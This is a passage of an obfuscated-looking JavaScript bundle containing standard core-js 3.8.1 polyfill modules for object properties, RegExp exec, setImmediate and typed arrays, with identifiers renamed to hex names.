            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
